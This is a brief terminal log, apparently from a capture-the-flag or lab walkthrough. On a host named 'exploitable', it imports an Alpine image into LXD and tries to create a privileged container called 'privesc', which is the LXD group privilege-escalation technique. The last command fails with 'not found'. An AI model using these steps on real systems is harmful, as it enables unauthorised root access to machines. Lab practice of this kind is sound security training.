 john@exploitable:/tmp$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Image imported with fingerprint: 56f884bf96e4a46d3d1bad39d935e32e4c665176d9dd0a7c9877692cec8d4c46
john@exploitable:/tmp$ lxc image list
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| alpine | 56f884bf96e4 | no | Alpinelinux 3.8 x86_64 (20220210_0152) | x86_64 | 1.96MB | Feb 10, 2022 at 1:54am (UTC) |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
john@exploitable:/tmp$ lxc init mycontainerimage privesc -c security.privileged=true
Creating privesc
Error: not found